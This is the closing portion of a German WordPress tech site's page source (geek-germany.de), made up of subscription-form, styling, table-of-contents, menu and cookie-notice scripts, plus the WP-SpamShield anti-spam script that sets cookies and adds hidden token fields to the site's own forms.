            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c22dd4a8a9","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"3796a73e4b","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 575
content:
function wpss_set_ckh(n,v,e,p,d,s){var t=new Date;t.setTime(t.getTime());if(e){e=e*1e3}var u=new Date(t.getTime()+e);document.cookie=n+'='+escape(v)+(e?';expires='+u.toGMTString()+';max-age='+e/1e3+';':'')+(p?';path='+p:'')+(d?';domain='+d:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('7ba136c61c45af42e4d274921c9fef34','6474cdf2d165b4b41a650ccb8a5cfc08','14400','/','www.geek-germany.de','secure');wpss_set_ckh('SJECT2601','CKON2601','3600','/','www.geek-germany.de','secure');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','4cc17061b4c62f210978c01d7d4b5072').attr('value','e74f3f1528e4a8617bdc9395188d3af2').appendTo(h);return true;})});
// Generated in: 0.000325 seconds
